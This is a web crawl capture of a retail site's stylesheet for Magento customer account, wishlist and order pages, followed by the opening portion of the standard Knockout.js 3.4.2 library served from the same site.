    margin-bottom: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-photo {
    width: 75px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-detail {
    width: calc(100% - 75px);
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-name {
    width: calc(100% - 170px);
    line-height: 26px;
    padding: 0 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .rightBox {
    width: 170px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productPrice {
    font-size: 26px;
    line-height: 1;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .old-price,
  .customer-account-index .block-wishlist .product-items li.product-item .price-label {
    display: none;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productReviewsBox .reviews-actions {
    font-size: 13px;
  }
}
@media screen and (min-width: 1200px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2);
  }
  .account .sidebar-main {
    width: 30%;
    padding-right: 3%;
    margin-top: 50px;
  }
  .account .sidebar-main .nav.items li {
    font-size: 21px;
    height: 46px;
    line-height: 48px;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    font-size: 22px;
  }
  .account .column.main {
    width: 70%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .customer-account-index .box-information {
    padding: 25px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item {
    font-size: 18px;
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 40px;
    padding: 0 25px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 16px;
    right: 25px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 10px 25px 0;
  }
  .customer-account-index .orderItems .item .bottom .orderNum {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 22px;
  }
  .customer-account-index .block-wishlist .product-item-name {
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .account .sidebar-main {
    width: 35%;
    padding-right: 3%;
  }
  .account .sidebar-main .nav.items li {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .account .column.main {
    width: 65%;
    padding-right: 3%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .customer-account-index .box-information {
    padding: 15px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 15px;
  }
  .customer-account-index .orderItems .item {
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 30px;
    padding: 0 15px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 14px;
    right: 15px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 5px 15px 0;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 18px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1300px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2 + 50px);
  }
}
body.account #maincontent {
  background: #f3f3f3;
}
body.account .block-compare,
body.account .block-reorder,
body.account .box-newsletter {
  display: none;
}
body.account .block-collapsible-nav .title {
  display: none;
}
body.account .nav.items li:nth-child(3),
body.account .nav.items li:nth-child(5),
body.account .nav.items li:nth-child(7),
body.account .nav.items li:nth-child(8),
body.account .nav.items li:nth-child(9),
body.account .nav.items li:nth-child(10) {
  display: none;
}
.customer-account-index .page-title-wrapper {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title strong {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title:after {
  content: "My Account";
}
.customer-account-index .box-information {
  background: #fff;
}
.customer-account-index .box-information .box-title {
  display: none;
}
.customer-account-index .box-information .box-actions {
  margin-top: 10px;
}
.customer-account-index .box-information .box-actions > * {
  color: #34537F;
  border-bottom: 1px solid currentColor;
}
.customer-account-index .box-information .edit {
  margin-right: 10px;
}
.customer-account-index .box-information .edit:before {
  content: "Modifying";
}
.customer-account-index .box-information .edit span {
  display: none;
}
.customer-account-index .block-dashboard-addresses,
.customer-account-index .block-reviews-dashboard {
  display: none;
}
@media screen and (max-width: 767px) {
  .account:not(.customer-account-index) .sidebar.sidebar-main {
    display: none;
  }
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    display: none;
  }
  .customer-account-index .block-dashboard-info .block-title {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    background: #10396f;
    font-size: 20px;
    height: 40px;
    line-height: 44px;
  }
  .customer-account-index .block-dashboard-info .block-title:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 10px;
    display: inline-block;
  }
  .customer-account-index .block-dashboard-info .block-content {
    background: #F3F3F3;
    padding: 20px 5%;
  }
  .customer-account-index .box-information {
    border-radius: 3px;
    padding: 10px 5%;
  }
  .customer-account-index .nav.items {
    margin-bottom: 20px;
  }
  .customer-account-index .nav.items li {
    color: #fff;
    font-size: 17px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: #557399;
  }
  .customer-account-index .nav.items li:first-child {
    display: none;
  }
  .customer-account-index .nav.items li:not(:last-child) {
    border-bottom: 1px solid #9EAEC4;
  }
  .customer-account-index .nav.items li a {
    color: #fff;
    display: block;
  }
  .customer-account-index .nav.items li a:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    margin-right: 10px;
  }
  .customer-account-index .nav.items li a:after {
    content: "";
    width: 14px;
    height: 13px;
    vertical-align: text-top;
    background-image: url(../images/icon/arrow-white.png);
    background-size: cover;
    margin-left: 10px;
    margin-top: 1px;
    display: inline-block;
  }
  .customer-account-index .nav.items li:nth-child(2) a:before {
    content: "\f15c";
  }
  .customer-account-index .nav.items li:nth-child(4) a:before {
    content: "\f004";
  }
  .customer-account-index .nav.items li:nth-child(5) a:before {
    content: "\f041";
  }
  .customer-account-index .nav.items li:nth-child(6) a:before {
    content: "\f2c2";
  }
  .customer-account-index .nav.items li:nth-child(7) a:before {
    content: "\f08b";
  }
}
body.wishlist-index-index .wishlist-toolbar,
body.wishlist-index-index .action.update,
body.wishlist-index-index .action.share,
body.wishlist-index-index .action.back {
  display: none;
}
body.wishlist-index-index .wishlistList {
  width: 100%;
}
body.wishlist-index-index .wishlistList li.product-item {
  background: #fff;
  border-radius: 5px;
}
body.wishlist-index-index .wishlistList .price-box {
  font-weight: 600;
}
body.wishlist-index-index .wishlistList .price-box .old-price,
body.wishlist-index-index .wishlistList .price-box .price-label {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo {
  width: 120px;
  border: 1px solid #F0F4F3;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo img {
  margin: auto;
}
body.wishlist-index-index .wishlistList .product-item-info .info-columns {
  width: calc(97% - 120px);
}
body.wishlist-index-index .wishlistList .product-item-inner {
  position: relative;
}
body.wishlist-index-index .wishlistList .product-item-inner .comment-box {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart,
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  text-transform: uppercase;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart {
  width: calc(46% - 15px);
  border-radius: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  width: calc(92% - 30px);
  color: #fff;
  text-align: center;
  background: #10396f;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail span {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail:after {
  content: "Veiw Details";
}
body.wishlist-index-index .wishlistList .product-item-inner .edit {
  font-size: 0;
  line-height: 1;
  position: absolute;
  right: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit span {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit img {
  margin-left: 2px;
  display: inline-block;
}
body.wishlist-index-index .wishlistList .product-item-inner > .product-item-actions {
  width: calc(52% + 15px);
  position: absolute;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
body.wishlist-index-index .wishlistList .product-item-inner .wishlistQty {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete span {
  text-indent: -999999px;
  width: 29.75px;
  height: 34px;
  background-image: url(../images/icon/delete.jpg);
  background-size: cover;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
  color: #fff;
  text-transform: uppercase;
  background: #10396f;
  border: 0;
  margin: 0 auto;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
  height: 24px;
  vertical-align: text-bottom;
  margin-right: 3px;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 10px;
    padding: 10px 5% 6px;
  }
  .wishlist-index-index .wishlistList {
    padding: 0 3%;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 20px 5%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 17px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 13px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 36px;
    line-height: 38px;
  }
}
@media screen and (min-width: 500px) and (max-width: 767px) {
  .wishlist-index-index .wishlistList .price-box {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 50px 0 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 52px;
  }
}
@media screen and (max-width: 499px) {
  .wishlist-index-index .product-item-info {
    flex-wrap: wrap;
  }
  .wishlist-index-index .product-item-info > * {
    width: 100% !important;
  }
  .wishlist-index-index .product-item-info .product-item-photo {
    margin-bottom: 10px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 22px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 30px 0 50px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 360px;
    height: 44px;
    line-height: 46px;
  }
}
@media screen and (min-width: 768px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 14px;
    padding: 6px 12px;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 25px 4%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 20px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 18px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 15px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 46px;
    line-height: 48px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    text-align: right;
    padding: 50px 3% 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 24px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 54px;
    display: inline-block !important;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
    height: 26px !important;
    vertical-align: text-top !important;
    margin-top: -1px;
  }
}
@media screen and (min-width: 900px) {
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    font-size: 20px;
  }
}
.sales-order-history .page-title-wrapper {
  color: #557399;
  font-family: 'proximanova' !important;
  text-transform: uppercase;
}
.sales-order-history .message.empty {
  font-size: 22px;
  text-align: center;
  padding-bottom: 25px;
}
.sales-order-history .orderItems .item {
  background: #fff;
}
.sales-order-history .orderItems .item .top {
  color: #557399;
  border-bottom: 1px solid #CED9D5;
}
.sales-order-history .orderItems .item .status {
  font-weight: 600;
}
.sales-order-history .orderItems .item .orderNum {
  color: #557399;
}
.sales-order-history .orderItems .item .left .actions a {
  border-bottom: 1px solid currentColor;
  line-height: 1.1;
  display: inline-block;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(1) {
  color: #10396f;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(2) {
  color: #000;
}
.sales-order-history .orderItems .item .left .actions a.view span {
  display: none;
}
.sales-order-history .orderItems .item .right {
  color: #10396f;
  font-weight: 600;
  line-height: 1;
}
.sales-order-history .pager .toolbar-amount,
.sales-order-history .pager .limiter,
.sales-order-history .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-history .page-title-wrapper {
    padding: 15px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 10px 3% 5px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 15px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 13px;
    margin-bottom: 3px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 19px;
  }
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 23px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 400px) and (max-width: 767px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 15px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 26px;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-history .orderItems .item .top {
    font-size: 20px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 32px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 16px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 30px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-history .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .sales-order-history .page-title-wrapper {
    padding: 10px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 13px 3% 8px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 18px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    margin-bottom: 3px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 851px) {
  .sales-order-history .orderItems .item .actions a.view span.b {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 850px) {
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
}
.sales-order-view.account .columns {
  background: #fff;
}
.sales-order-view .action.print {
  display: none;
}
.sales-order-view .page-title {
  margin-right: 25px;
}
.sales-order-view .order-status {
  text-transform: uppercase;
  vertical-align: top;
  border: 2px solid #ccc;
  border-radius: 3px;
  padding: 2px 10px;
  margin: 3px 0 0;
  display: inline-block;
}
.sales-order-view .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.sales-order-view .order-date .label {
  display: none;
}
.sales-order-view .order-actions-toolbar {
  font-size: 18px;
  margin-bottom: 15px;
}
.sales-order-view .order-actions-toolbar a {
  color: #006bb4;
}
.sales-order-view .order-links:after {
  content: "";
  display: block;
  clear: both;
}
.sales-order-view .order-links .item {
  font-size: 17px;
  line-height: 40px;
  margin: 0 0 -1px;
}
.sales-order-view .order-links .item strong {
  font-weight: 400;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 20px;
  display: block;
}
.sales-order-view .order-details-items {
  border: 1px solid #ccc;
  padding: 10px;
  margin-bottom: 40px;
}
.sales-order-view .order-details-items .order-title {
  border-bottom: 1px solid #ccc;
  padding: 0 0 10px;
}
.sales-order-view .order-details-items .order-title > strong {
  font-size: 30px;
  font-weight: 300;
}
.sales-order-view .order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.sales-order-view .order-details-items .table-wrapper .data.table {
  font-size: 18px;
  border: none;
  display: block;
}
.sales-order-view .order-details-items .table-wrapper .data.table > caption {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.sales-order-view .order-details-items .product-item-name {
  font-size: 23px;
  font-weight: 300;
  margin-bottom: 6px;
}
.sales-order-view .order-details-items .item-options dt {
  font-weight: 700;
}
.sales-order-view .order-details-items .item-options dd {
  margin: 0 0 15px;
}
.sales-order-view .order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.sales-order-view .order-details-items tbody + tbody {
  border-top: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.sales-order-view .order-details-items .table-wrapper .data.table > thead > tr > th {
  border-bottom: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.sales-order-view .order-details-items .items-qty .title:after {
  content: ': ';
}
.sales-order-view .order-details-items .items-qty .item {
  white-space: nowrap;
}
.sales-order-view .order-items.table-wrapper .col.name {
  padding-top: 16px;
}
.sales-order-view .order-items.table-wrapper .col.price,
.sales-order-view .order-items.table-wrapper .col.qty,
.sales-order-view .order-items.table-wrapper .col.subtotal {
  text-align: right;
}
.sales-order-view .order-items.table-wrapper .col.price .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.qty .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.subtotal .price-excluding-tax {
  color: #666;
  font-size: 23px;
  font-weight: 700;
  line-height: 1;
  white-space: nowrap;
}
.sales-order-view .data.table tfoot {
  background: #f5f5f5;
}
.sales-order-view .block-order-details-view {
  margin-bottom: 40px;
}
.sales-order-view .block-order-details-view .block-title {
  border-bottom: 1px solid #c6c6c6;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.sales-order-view .block-order-details-view .block-title > strong {
  font-size: 28px;
  font-weight: 300;
}
.sales-order-view .block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.sales-order-view .block-order-details-view .box-title {
  font-size: 20px;
  margin: 0 0 10px;
  display: inline-block;
}
.sales-order-view .block-order-details-view .box-content {
  color: #000;
  font-size: 18px;
}
.sales-order-view .block-order-details-view address {
  font-style: normal;
}
.sales-order-view .block-order-details-view address a {
  color: #006bb4;
}
.sales-order-view .block-order-details-view .payment-method .title {
  margin-bottom: 10px;
}
.sales-order-view .block-order-details-view .payment-method table {
  text-align: left;
}
.sales-order-view .block-order-details-view .payment-method table > caption {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-view #maincontent {
    padding: 20px 15px 0;
  }
  .sales-order-view .page-title-wrapper {
    padding: 15px 0 0;
  }
  .sales-order-view .page-title {
    font-size: 32px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    padding: 5px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th:before {
    content: attr(data-th) ': ';
    color: #111;
    font-weight: 700;
    padding-right: 10px;
    display: inline-block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:last-child {
    padding-bottom: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    content: '';
    display: table;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    clear: both;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    padding: 11px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
    font-weight: 300;
    width: 70%;
    text-align: left;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
    width: 30%;
    text-align: right;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .order-details-items .product-item-name {
    display: inline-block;
  }
  .sales-order-view .order-details-items .items-qty {
    display: inline-block;
  }
  .sales-order-view .block-order-details-view {
    color: #000;
  }
  .sales-order-view .block-order-details-view .block-content .box {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 640px) {
  .sales-order-view .page-title {
    display: inline-block;
  }
}
@media screen and (max-width: 639px) {
  .sales-order-view .page-title {
    display: block;
  }
  .sales-order-view .order-status {
    margin: -10px 0 10px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-view .action.print {
    float: right;
    display: block;
  }
  .sales-order-view .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .sales-order-view .order-links .item strong {
    border-bottom: 0;
    padding: 1px 35px 2px 35px;
    margin-bottom: -1px;
  }
  .sales-order-view .order-details-items {
    padding: 25px;
    margin-top: -1px;
  }
  .sales-order-view .order-details-items.ordered .order-title {
    display: none;
  }
  .sales-order-view .order-details-items .col.name {
    padding-left: 0;
  }
  .sales-order-view .order-details-items .product-item-name {
    font-size: 20px;
  }
  .sales-order-view .order-details-items tfoot .amount,
  .sales-order-view .order-details-items tfoot .mark {
    text-align: right;
  }
  .sales-order-view .order-details-items tfoot .mark {
    font-weight: 300;
  }
  .sales-order-view .block-order-details-view .block-content:before,
  .sales-order-view .block-order-details-view .block-content:after {
    content: '';
    display: table;
  }
  .sales-order-view .block-order-details-view .block-content:after {
    clear: both;
  }
  .sales-order-view .block-order-details-view .block-content > .box {
    width: 25%;
    float: left;
    clear: none;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-view .column.main {
    padding-top: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-view .column.main {
    padding-top: 20px;
  }
  .sales-order-view .sidebar.sidebar-main {
    padding-top: 30px;
  }
}
body.account.customer-account-edit #maincontent {
  background: #fff;
}
.customer-account-edit .block-wishlist,
.customer-account-edit .password-info,
.customer-account-edit .action.back {
  display: none;
}
.customer-account-edit .page-title {
  color: #557399;
}
.customer-account-edit .form-edit-account .fieldset {
  margin-bottom: 40px;
}
.customer-account-edit .form-edit-account .fieldset > .legend {
  font-size: 28px;
  font-weight: 300;
  width: 100%;
  line-height: 1.2;
  border-bottom: 1px solid #c6c6c6;
  padding: 0 0 6px;
  margin: 0 0 20px;
  box-sizing: border-box;
  float: left;
}
.customer-account-edit .form-edit-account .fieldset > .field:not(:last-child) {
  margin-bottom: 20px;
}
.customer-account-edit .form-edit-account .fieldset > .field.choice .label {
  font-weight: normal;
  margin: 0;
}
.customer-account-edit .form-edit-account .fieldset > .field > .label {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 6px;
  display: inline-block;
}
.customer-account-edit .form-edit-account input[type="text"],
.customer-account-edit .form-edit-account input[type="email"],
.customer-account-edit .form-edit-account input[type="password"] {
  font-size: 14px;
  width: 100%;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
}
.customer-account-edit .form-edit-account input[type="checkbox"] {
  margin: 2px 5px 0 0;
}
.customer-account-edit .form-edit-account .save {
  font-size: 24px;
  font-weight: 600;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .customer-account-edit #maincontent {
    padding: 0 5% 40px;
  }
  .customer-account-edit .page-title {
    margin: 20px 0;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 36px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-edit #maincontent {
    padding: 0 0 40px;
  }
  .customer-account-edit .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .customer-account-edit .column.main {
    padding-top: 15px;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 40px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
    max-width: 400px;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/knockoutjs/knockout.js
body_size: 68761
content:
/*!
 * Knockout JavaScript library v3.4.2
 * (c) The Knockout.js team - http://knockoutjs.com/
 * License: MIT (http://www.opensource.org/licenses/mit-license.php)
 */

(function(){
var DEBUG=true;
(function(undefined){
    // (0, eval)('this') is a robust way of getting a reference to the global object
    // For details, see http://stackoverflow.com/questions/14119988/return-this-0-evalthis/14120023#14120023
    var window = this || (0, eval)('this'),
        document = window['document'],
        navigator = window['navigator'],
        jQueryInstance = window["jQuery"],
        JSON = window["JSON"];
(function(factory) {
    // Support three module loading scenarios
    if (typeof define === 'function' && define['amd']) {
        // [1] AMD anonymous module
        define(['exports', 'require'], factory);
    } else if (typeof exports === 'object' && typeof module === 'object') {
        // [2] CommonJS/Node.js
        factory(module['exports'] || exports);  // module.exports is for Node.js
    } else {
        // [3] No module loader (plain <script> tag) - put directly in global namespace
        factory(window['ko'] = {});
    }
}(function(koExports, amdRequire){
// Internally, all KO objects are attached to koExports (even the non-exported ones whose names will be minified by the closure compiler).
// In the future, the following "ko" variable may be made distinct from "koExports" so that private objects are not externally reachable.
var ko = typeof koExports !== 'undefined' ? koExports : {};
// Google Closure Compiler helpers (used only to make the minified file smaller)
ko.exportSymbol = function(koPath, object) {
    var tokens = koPath.split(".");

    // In the future, "ko" may become distinct from "koExports" (so that non-exported objects are not reachable)
    // At that point, "target" would be set to: (typeof koExports !== "undefined" ? koExports : ko)
    var target = ko;

    for (var i = 0; i < tokens.length - 1; i++)
        target = target[tokens[i]];
    target[tokens[tokens.length - 1]] = object;
};
ko.exportProperty = function(owner, publicName, object) {
